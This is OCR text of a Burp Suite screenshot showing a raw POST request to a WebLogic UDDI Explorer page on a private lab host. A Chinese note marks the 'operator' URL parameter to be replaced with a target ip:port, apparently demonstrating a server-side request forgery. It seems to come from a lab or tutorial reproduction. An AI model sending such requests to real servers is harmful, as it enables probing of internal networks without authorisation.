 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.16
Request Response
Raw Params Headers Hex Raw
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.215.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Connection: close
Referer: http://192.168.215.133:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/
v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=kQtYdJLGxJSMyqnTsLBgjb5JxhRnRpkVzDBN1xQJ7zYhWrG1ztp1!!913680929
Upgrade-Insecure-Requests: 1
修改成要访问的ip:port
operator=http%3A%2F%2Fwww-3.ibm.com%2Fservices%2Fuddi%2Finquiryapi&rdoSearch=name&txtSe
archname=aaa&txtSearchkey=aaa&txtSearchfor=aaa&selfor=Business+location&btnSubmit=Search